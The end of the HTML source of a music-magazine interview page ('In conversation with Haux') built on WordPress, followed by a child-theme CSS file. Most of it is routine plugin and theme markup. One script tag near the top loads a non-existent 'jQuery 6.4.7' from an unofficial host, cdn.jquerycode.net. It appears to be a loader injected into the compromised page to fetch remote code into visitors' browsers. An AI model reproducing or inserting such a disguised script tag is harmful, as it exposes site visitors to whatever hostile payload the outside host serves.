		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Haux%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=In conversation with Haux – https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2018-02-15T13:24:55+00:00","dateCreated": "2018-02-15T13:24:55+00:00","dateModified": "2018-02-15T15:48:12+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"17b1ea049f","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"6661b19ad8","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"17b1ea049f","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/in-conversation-with-haux/","data":{"pid":20326,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"17b1ea049f","qry":{"page":0,"name":"in-conversation-with-haux","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_58897 = {
id: 58897,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"130,11,","post__not_in":[20326],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"1fb539903b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"1fb539903b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 11:19:06 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9
body_size: 10282
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}
